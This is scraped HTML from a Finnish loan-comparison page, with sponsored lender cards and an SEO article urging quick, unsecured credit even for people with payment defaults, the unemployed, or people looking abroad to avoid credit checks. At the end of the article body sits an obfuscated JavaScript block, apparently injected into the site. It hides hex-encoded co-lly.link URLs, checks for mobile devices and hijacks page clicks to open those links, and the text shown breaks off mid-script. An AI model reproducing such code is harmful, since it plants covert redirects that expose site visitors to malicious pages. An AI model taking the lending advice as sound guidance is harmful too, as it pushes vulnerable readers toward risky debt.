                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hae 500 – 70 000 € lainaa helposti.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Kilpailuta jopa 23 lainantarjoajaa yhdellä hakemuksella.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/etsilaina-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 10 000 €, 10 years, nominal 6 %, APR 7.21 %, total 13 923 €, 120 installments. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/lainamarkkina-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI- Lainamarkkina_logo_130_40_1760518732.png"
                                             alt="FI- Lainamarkkina" title="FI- Lainamarkkina"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">500
                                                - 70000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 180 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            4.5
                                                                                                                                                                -
                                                                                                                                                                20
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lainaa 500–70 000 € kilpailutettuna.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Vastaus heti – edulliset korot.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/lainamarkkina-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: Nimelliskorko 7,75 %, TAE 8,03 %, aloitus- ja kuukausikulut 0 €, korkokulut 5 174 €, yhteensä 20 174 €. Tarjottava laina-aika 1–15 v, summa 500–70 000 €, nimelliskorko 4,5–20 %. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/qred-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Qred_logo_130_40_1760520626.png"
                                             alt="FI - Qred" title="FI - Qred"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">5000
                                                - 500000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">1
                                                - 18 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ei piilokuluja, vain kiinteät kuukausikulut.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lainatarjous tunnissa – rahat samana päivänä.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/qred-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 10 000 € laina, maksuaika 6 kk. Yrittäjä maksaa pääomaa 1 667 € kuukaudessa ja kuukausikulun 199 €. Jos laina maksetaan pois 3 kk:ssa, kokonaishinta on 597 €. </p>
                    </div>
                </div>
                    </div>
    </section>
</div>
<p>
	&nbsp;
</p>
<div class="grid-33 tablet-grid-33 mobile-grid-100 first-column">
<img class="aligncenter size-full wp-image-36274" src="https://banknorden.com/wp-content/uploads/2020/06/circle1.png" alt="VAIHE 1" width="108" height="108" />
<p style="text-align: center;"><strong>VAIHE 1</strong></p>
<p style="text-align: center;">Valitse tarpeitasi vastaava laina ja napsauta vihreää painiketta "HAE LAINAA"</p>
</div>
<div class="grid-33 tablet-grid-33 mobile-grid-100 second-column">
<img class="aligncenter size-full wp-image-36274" src="https://banknorden.com/wp-content/uploads/2020/06/circle2.png" alt="VAIHE 2" width="108" height="108" />
<p style="text-align: center;"><strong>VAIHE 2</strong></p>
<p style="text-align: center;">Sinut ohjataan lainan tarjoajaan, jossa sinun on täytettävä lainauslomake</p>
</div>
<div class="grid-33 tablet-grid-33 mobile-grid-100 third-column">
<img class="aligncenter size-full wp-image-36274" src="https://banknorden.com/wp-content/uploads/2020/06/circle3.png" alt="VAIHE 3" width="108" height="108" />
<p style="text-align: center;"><strong>VAIHE 3</strong></p>
<p style="text-align: center;">Saat vastauksen 2 minuutissa ja rahat talletetaan suoraan tilillesi</p>
</div>		<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-20543" class="post-20543 post type-post status-publish format-standard has-post-thumbnail category-lainan-maara-fi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://banknorden.com">Home</a><span class="separator"> » </span><a href="https://banknorden.com/fi/lainan-maara-fi/">Lainan määrä</a><span class="separator"> » </span><span class="last">Luottoa</span></p></nav><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-transparent lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Sisällysluettelo</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="sulje">näytä</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#luottoa-netista">
                <span class="lwptoc_item_label">Luottoa netistä</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#luottoa-heti">
                <span class="lwptoc_item_label">Luottoa heti</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#luottoa-ulkomailta">
                <span class="lwptoc_item_label">Luottoa ulkomailta</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lainaa-300">
                <span class="lwptoc_item_label">Lainaa 300</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lainaa-1500">
                <span class="lwptoc_item_label">Lainaa 1500</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lainaa-500">
                <span class="lwptoc_item_label">Lainaa 500</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#halpa-laina">
                <span class="lwptoc_item_label">Halpa laina</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#rahaa">
                <span class="lwptoc_item_label">Rahaa</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lainaa-ulkomailta">
                <span class="lwptoc_item_label">Lainaa ulkomailta</span>
    </a>
    </div></div></div>
</div></div>
		<div class="entry-content" itemprop="text">
			<p>Luottoa tilille heti, miten se onnistuu? Jos työpaikka on määräaikainen? Vain kesätyö? Jos töitä ei löydy? Jos tuli hölmöyttään hankittua maksuhäiriö luottotietoihin? Jos on työtön? Äitiyslomalla? Tai opiskelee? Luottoa heti, mutta mistä?</p>
<p>Luottoa tarvitaan saman tien, mitä tehdä? Laskut ovat myöhässä, tili tuli ja meni. Mahtaakohan kohta katketa sähköt ja netti? <a href="https://banknorden.com/fi/mista-rahaa/">Mistä rahaa</a>? Jos näin ikävästi on päässyt käymään, kannattaa tehdä nopeasti hakemus netissä. Pankkien lisäksi on monia rahoitusyhtiöitä, joista lainaa voi saada. Netistä löytyy myös luotonvertailupalveluja, jotka ovat yhteistyössä useiden eri luotonantajien kanssa. Näin luottotarjouksia voi saada useita yhdellä hakemuksella samalla kertaa.</p>
<p>Esimerkiksi BANKNORDEN tarjoaa palvelua, jossa voit pyytää tekemään vertailun puolestasi. Täytät vain hakemuksen ja he hakevat sinulle parhaimmat tarjoukset, joista voit valita tarpeisiisi sopivimman. Parasta tässä on, että voit tehdä hakemuksen 24/7 eli mihin aikaan vuorokaudesta tahansa. Voit saada alustavat tarjoukset sekunneissa. Luottosummasta riippuen luottopäätöksen saaminen kestää muutamista minuuteista pariin päivään. Luottoa voi helposti hakea netin kautta ja saada rahaa nopeasti.</p>
<h2><span id="luottoa-netista">Luottoa netistä</span></h2>
<p>Luottoa netistä, nykyään se on helppoa. Ei tarvitse miettiä, mistä tekee vakuuden. Tai lähtisikö isä takaajaksi. Ei tarvitse varata aikaa lainaneuvotteluun. Miettiä mitä laittaa päälle ja mitä sitä sitten sanoo pankkineidille. Että hakee remonttilainaa, vaikka mieli tekee lähteä lomalle. Tänä päivänä saa onneksi ilman lainaa vakuuksia ja takaajia, vaikkapa <a href="https://banknorden.com/fi/lainaa-3000/">3000 euroa</a>. Ja ihan mihin vain, ei tarvitse edes kertoa mihin. Aika hieno homma. Ja mitä se pankkineidille kuuluu, mihin sitä lainaa hakee. Tai kenellekään muullekaan.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-27307 alignright" src="https://banknorden.com/wp-content/uploads/2018/10/Luottoa-Netista.jpg" alt="Luottoa Netista" width="347" height="200" srcset="https://banknorden.com/wp-content/uploads/2018/10/Luottoa-Netista.jpg 347w, https://banknorden.com/wp-content/uploads/2018/10/Luottoa-Netista-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/10/Luottoa-Netista-200x115.jpg 200w" sizes="auto, (max-width: 347px) 100vw, 347px"></p>
<p>Voi tulla tilanne, että auto leviää tien päälle. Sen sai onneksi hinattua huoltoon. Kuului vakuutukseen. Huolto maksaa toista tonnia ja rahaa on vain <a href="https://banknorden.com/fi/lainaa-200/">pari satasta</a> loppukuulle. Pitikin tulla niin vauhdilla kolmion takaa. Töihin pitäisi päästä ja julkisilla menee puolitoista tuntia. Yhteen suuntaan. Tai kun jääkaappi sanoo sopimuksen irti. Talvella tietty pärjää, kun laittaa ruuat parvekkeelle. Paitsi kun on pakkasta. Jos Murphyn laki iskee, hae luottoa netistä helposti. Taas pärjää seuraavaan palkkapäivään.</p>
<h2><span id="luottoa-heti">Luottoa heti</span></h2>
<p>Luottoa heti muutamassa minuutissa. <a href="https://banknorden.com/fi/mista-rahaa/">Miten</a> se muka onnistuu? Helposti, hakemalla <a href="https://banknorden.com/fi/rahaa-netista/">rahaa netistä</a>. Tarvitset vain suomalaisen puhelinnumeron ja pankkitunnukset. Pystyt hakemaan luoton vaikka älypuhelimella. Syötät vain hakemustiedot ja saat alustavan lainatarjouksen jopa sekunneissa. Jos hyväksyt lainatarjouksen, eikä lisätietoja pyydetä, saat rahat tilillesi muutamassa minuutissa. Voit hakea luottoa jopa yöllä, vaikka yöpaidassa papiljotit päässä. Hakemuksen voi tehdä mihin aikaan vuorokaudesta tahansa, samoin alustavan luottopäätöksen saa heti. Rahat ovat tililläsi jopa minuuteissa, viimeistään seuraavana pankkipäivänä.</p>
<p>Lisätietoja tarvitaan silloin, jos haet <a href="https://banknorden.com/fi/lainaa-10000-2-2-2/">isompaa lainaa</a>. Sinulta voidaan pyytää esimerkiksi viimeistä tilinauhaa tai viimeeksi vahvistettua verotuspäätöstä. Tai sinulle soitetaan ja tarkistetaan esimerkiksi osoitteesi ja henkilötunnuksesi. Sinun pitää olla kirjoilla Suomessa, mutta kansalaisuutta ei vaadita. Jos et ole suomalainen, riittää että sinulla on oleskelulupa. Edes passia tai henkilötodistusta ei vaadita, pankkitunnuksilla todistat henkilötietosi. Saat siis luottoa heti ilman sen kummempia kiemuroita.</p>
<h3>Luottoa ilman luottotietoja</h3>
<p>Luottoa ilman luottotietoja on mahdollista saada, vaikka maksuhäiriömerkintä olisikin päässyt tulemaan. Pienet <a href="https://banknorden.com/fi/pikavippi-luottotiedottomalle/">vipit</a> myönnetään aina helpommin. Myös jos maksuhäiriö ei varsinaisesti ole itse aiheutettu ja johtuu  esimerkiksi lainan takauksesta, se vaikuttaa lieventävästi asiaan. <a href="https://banknorden.com/fi/luottokortti/">Luottokortti</a>- ja osamaksukaupoissa maksuhäiriön saa siis jos maksu on yli 2 kuukautta myöhässä, muut myöhässä olevat laskut menevät yleensä ensin perintään ja siitä käräjäoikeuteen. Käräjäoikeuden tuomiosta seuraa vasta merkintä.</p>
<p>Entä sitten jos maksut ovat ulosotossa? On myös suoraan ulosottokelpoisia maksuja, esimerkiksi lakisääteiset vakuutusmaksut, joukkoliikenteen tarkastusmaksut ja verot, joista tulee maksuhäiriömerkintä vasta, jos niitä ei saada perittyä ulosotossakaan. Tämä tarkoittaa, että ulosotto toteaa varattomaksi eli ulosmittauskelpoista tuloa tai omaisuutta ei löydy.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-27306 alignright" src="https://banknorden.com/wp-content/uploads/2018/10/Luottoa-ilman-luottotietoja.jpg" alt="Luottoa ilman luottotietoja" width="347" height="200" srcset="https://banknorden.com/wp-content/uploads/2018/10/Luottoa-ilman-luottotietoja.jpg 347w, https://banknorden.com/wp-content/uploads/2018/10/Luottoa-ilman-luottotietoja-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/10/Luottoa-ilman-luottotietoja-200x115.jpg 200w" sizes="auto, (max-width: 347px) 100vw, 347px"></p>
<p>Aina ei ole helppoa saada luottoa <a href="https://banknorden.com/fi/lainaa-luottotiedottomalle/">ilman luottotietoja</a>, mutta täysin mahdotonta se ei ole. Kannattaa vertailla eri luotonantajia ja hakea lainaa myös ulkomaisilta luotonantajilta. Tässäkin lainojen vertailupalvelu, kuten BANKNORDEN, on hyvä vaihtoehto, sillä heidän kauttaan löytyy paljon myös ulkomaisia rahoittajia. Kannattaa myös vertailla eri rahoitusyhtiöiden ehtoja. Kaikki luotonantajat eivät välttämättä vaadi, että maksuhäiriöitä ei ole.</p>
<h2><span id="luottoa-ulkomailta">Luottoa ulkomailta</span></h2>
<p>Luottoa ulkomailta kannattaa siis myös hakea, ovat sitten kunnossa tai eivät. Luoton saamisen ehdot vaihtelevat eri rahoitusyhtiöissä. Ulkomaiset rahoitusyhtiöt eivät välttämättä tarkista luottotietoja suomalaisesta luottorekisteristä. Myös turvallisuuden kannalta on hyvä käyttää luotettuja yhtiöitä, sillä netin kautta löytyvät yksityiset rahoittajat saattavat vain kalastaa henkilötietojasi. Näitä <a href="https://fi.wikipedia.org" target="_blank" rel="noopener">identiteettivarkauksia</a> tapahtuu, jolloin henkilötietojasi saatetaan käyttää esimerkiksi lainan hakemiseen sinun nimiisi.</p>
<p>Varsinkin jos <a href="https://banknorden.com/fi/pikavippi-heti-tilille/">pikavipin</a> saamiseen vaaditaan sinulta jokin maksu, kyseessä on selvästi huijausyritys. Luotettavien luotonantajien myöntämissä luotoissa lainasummaan sisältyvät aina kaikki lainaan liittyvät kulut. Kannattaa siis myös kilpailuttaa luottoa ulkomailla, kunhan tekee sen luotettavan vertailupalvelun kautta.</p>
<h3>Luottoa Virosta</h3>
<p>Luottoa Virosta. Luottoa voi hakea esimerkiksi Virosta, joka kuuluu myös euroalueeseen, joten kurssimuutokset eivät vaikuta lainan korkoon. Eri maiden lainsäädännöissä on eroja, Suomen lainsäädäntö on usein tiukempi kuin monen muun maan, kuten vaikkapa Viron. Siksi luottoa kannattaa hakea kansainvälisistä <a href="https://banknorden.com/fi/halvin-laina/">lainojen</a> vertailupalveluista, kuten esimerkiksi BANKNORDEN, joissa on sekä kotimaisia että ulkomaisia rahoitusyhtiöitä. Eri yhtiöiden lainaehdot poikkeavat paljon toisistaan. Kaikkien luotontarjoajien ehdoissa ei esimerkiksi suoraan lue, että luottotietojen pitää olla kunnossa.</p>
<p>Toiset luotontarjoajat selvittävät hyvinkin tarkkaan luotonhakijan maksukyvyn eli tulot, muut <a href="https://banknorden.com/fi/lainat/">lainat</a> ja menot. Pääsääntö yleensä on, että lainanottajalle jää vähintään puolet nettotuloista muuhun kulutukseen kuin lainoihin. Kaikki luotontarjoajat eivät kuitenkaan välttämättä tällaisia tietoja tuloista ja menoista vaadi. Myös luottoa Virosta on siis helppo hakea <a href="https://banknorden.com/fi/rahaa-netista/">netin</a> kautta, mutta kannattaa käyttää luotettavia sivustoja.</p>
<h3>Luottoa luottotiedottomalle</h3>
<p>Luottoa luottotiedottomalle ei ole ihan helppoa saada. <a href="https://banknorden.com/fi/maksuhairiomerkinta/">Maksuhäiriömerkintä</a> kestää luottotietorekisterissä vähintään 2 vuotta vaikka velan maksaisikin. Merkinnän aikana ei saa tulla uutta merkintää, muuten edellinen merkintä pitenee neljään vuoteen. Myös maksuhäiriön syyllä on merkitystä luoton saamisessa. Jos et ole itse aiheuttanut maksuhäiriötä, luoton saa helpommin.</p>
<p>Esimerkiksi jos kysymyksessä on puolison tekemä velka. Jos sinulla on maksuhäiriöön tällainen syy, kannattaa ottaa luottotietoyhtiöön yhteyttä ja pyytää merkitsemään syy häiriömerkintään. Omat <a href="https://banknorden.com/fi/luottotiedot/">luottotiedot</a> voi kerran vuodessa tarkistaa maksutta ja sinulla on myös oikeus tietää, mistä mahdollinen merkintä on tullut tai kuka on luottotietojasi kysynyt. Suomen luottotietojen rekisteriä pitävät Suomen Asiakastieto Oy ja Bisnode Finland Oy.</p>
<p>Maksuhäiriömerkinnän voi saada suoraan kulutusluotoista sekä luottokorteista ja osamaksukaupoista. Näissä riittää, kun maksu on yli 60 vuorokautta myöhässä ja sinua on varoitettu maksuhäiriömerkinnän mahdollisuudesta. Yleensä kuitenkin maksuhäiriömerkintä seuraa käräjäoikeuden tuomiosta. Tätä ennen sinun on pitänyt saada maksuhuomautuksia sekä haastemieheltä haastetiedoksianto, johon on 2 viikkoa aikaa antaa vastine.</p>
<p>Jos tätä ei tee, tuomioistuin julistaa yksipuolisen tuomion, josta vasta seuraa maksuhäiriömerkintä luottorekisteriin. Viimeistään haasteen saatuaan kannattaa vielä selvittää mahdollisuuksia ottaa lainaa velkojen maksuun, esimerkiksi voi hakea vaikkapa <a href="https://banknorden.com/fi/lainaa-1000/">1000 euron lainaa</a> ja näin välttää merkintä. Mutta jos merkintä on päässyt tulemaan, luottoa luottotiedottomalle on kuitenkin mahdollista saada pienempiä summia.</p>
<h3>Luottoa ilman vakuuksia</h3>
<p>Luottoa ilman vakuuksia? Kyllä, nykyisin vakuudettoman luoton voi saada aina 60.000 euroon asti. Takaisinmaksuaika voi olla jopa 15 vuotta. Koroissa voi olla paljonkin eroja, joten luottojen vertailussa säästää selvää rahaa. Kannattaa vertailla todellista vuosikorkoa, koska siihen sisältyvät kaikki luottokulut. Korkotilastoja ylläpitää esimerkiksi Euroopan Keskuspankki, jonka <a href="https://www.ecb.europa.eu" target="_blank" rel="noopener">sivuilta</a> löytyy lisätietoa. Luotoissa on erilaisia maksuja, kuten esimerkiksi lainan nostopalkkio tai avausmaksu, sekä kuukausittainen laskutuslisä tai tilinhoitopalkkio. Myös se on hyvä tarkistaa, voiko lainan maksaa takaisin aikaisemmin tai lyhentää sovittua summaa enemmän. Tai onko luottoon mahdollista saada lyhennysvapaita kuukausia.</p>
<p>Jos tuntuu, että luottojen vertailu on vaikeaa, netistä kun löytyy vaikka minkälaista luotontarjoajaa, kannattaa hyödyntää luotonvertailupalveluja. BANKNORDENin sivustolla voit itse vertailla eri luotontarjoajia ja heidän lainaehtojaan. Tai vain täyttää lomakepyynnön <a href="https://banknorden.com/fi/luotot/">luottojen</a> vertailusta, he tekevät sen puolestasi. Saat sekunneissa ehdotukset sinulle parhaiten sopivista luotonantajista. Sitten vain lainahakemukset vetämään. Luottoa ilman vakuuksia saa siis todella kätevästi ja helposti. Opiskelijalle, nuorelle, äitiyslomalaiselle, työttömälle, eläkeläiselle, tai missä elämäntilanteessa ikinä sitten oletkin.</p>
<h3>Luottoa ilman liitteitä</h3>
<p>Luottoa ilman liitteitä on myös mahdollista saada, varsinkin jos haet pienempää luottoa, vaikkapa <a href="https://banknorden.com/fi/laina-500/">500 euroa</a>. Voit saada luottopäätöksen jopa tekstiviestillä. Jos liitteitä tarvitaan, voit lähettää ne myös sähköisesti netin kautta. Jos sinulla ei ole skanneria käytössäsi, voit ottaa kuvaruutukopion tai kuvan liitteestä, useimmiten ne riittävät. Myös allekirjoitus onnistuu nykyisin sähköisesti pankkitunnuksilla. Klikkaat vain luotontarjoajan lainatarjouksen linkkiä, tutustut lainaan ja jos haluat hyväksyä sen, vahvistat sen pankkitunnuksillasi.</p>
<p>Yleensä liitteiksi pyydetään palkkalaskelma, eläkepäätös, todiste Kelan etuuksista, tiedot pääoma-, osinko- tai vuokratuloista tai viimeeksi vahvistettu verotuspäätös. Liitteitä tarvitaan usein ensimmäisellä kerralla haettaessa isompaa lainaa. Jos tarvitset lisää lainaa, sen saa yleensä samalta luotonantajalta ilman liitteitä. Luottoa ilman liitteitä on siis mahdollista saada pienemmille luottosummille, esimerkiksi jos lainaa haetaan <a href="https://banknorden.com/fi/lainaa-2000/">2000 euroa</a>, mutta isommissa yleensä pyydetään tarkentavia tietoja liitteineen.</p>
<h3>Luottoa edullisesti</h3>
<p>Luottoa edullisesti, miten se onnistuu? Useilla luotontarjoajilla on tarjouksia uusille asiakkaille, esimerkiksi <a href="https://banknorden.com/fi/koroton-laina/">laina ilman korkoa</a> ja kuluja. Laina-aika on yleensä parista viikosta jopa pariin kuukauteen. Myös näissä lainoissa kannattaa verrata, miten paljon korko ja kulut ovat, jos laina-aika ylittyy. Yleensä korko ja kulut veloitetaan koko laina-ajalta, jos maksu myöhästyy yhdenkin päivän eräpäivästä.</p>
<p>Siihen, miten kalliiksi laina kaiken kaikkiaan tulee, vaikuttaa todellisen vuosikoron lisäksi takaisinmaksuaika. Usein vain lyhyen maksuajan lainan kuukausilyhennys on liian paljon omalle maksukyvylle. Korotonta ja kulutonta luottoa saa siis ilmaiseksi, kunhan sen maksaa takaisin viimeistään eräpäivänä. Jos takaisinmaksu myöhästyy päivänkin, niin laina ei enää ole halvin mahdollinen.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-27304 alignright" src="https://banknorden.com/wp-content/uploads/2018/10/Luottoa-Edullisesti.jpg" alt="Luottoa Edullisesti" width="347" height="200" srcset="https://banknorden.com/wp-content/uploads/2018/10/Luottoa-Edullisesti.jpg 347w, https://banknorden.com/wp-content/uploads/2018/10/Luottoa-Edullisesti-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/10/Luottoa-Edullisesti-200x115.jpg 200w" sizes="auto, (max-width: 347px) 100vw, 347px"></p>
<p>Pikavippiä voi hakea ja päätöksen saada mihin aikaan vuorokaudesta tahansa, mutta vuonna 2009 <a href="https://www.finlex.fi" target="_blank" rel="noopener">säädettiin laki</a>, joka rajoittaa luoton siirtoa asiakkaan tilille. Siirtoa ei saa tehdä ilta kello 23 ja aamu kello 7 välillä. Tämä ei kuitenkaan koske jatkuvia luottoja, joissa lainasaldolla on limiitti.</p>
<p>Luottoa voi nostaa tililleen myös liimiittiä pienemmän määrän. Joustavia luottoja ei myöskään koske vuonna 2013 määrätty korkokatto. Korkokatto tarkoittaa, että lainan todellinen vuosikorko saa olla korkeintaan viitekorko + 50 prosenttia. Viitekorko on sidottu euriboriin, joka tällä hetkellä on poikkeuksellisesti miinuksella. Luottoa edullisesti on siis mahdollista saada, jopa ilmaiseksi. Esimerkiksi lainaat 500 euroa ja maksat kahden kuukauden kuluttua takaisin saman summan 500 euroa. Tällöin lainasta ei veloiteta mitään kuluja eikä korkoa. Kunhan sen maksaa takaisin eräpäivänä.<br>
<script type="5099c93cefdb0165c4c7ccc2-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x41\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x47\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x63\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x67\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x6d\x46\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x51\x43\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x54\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 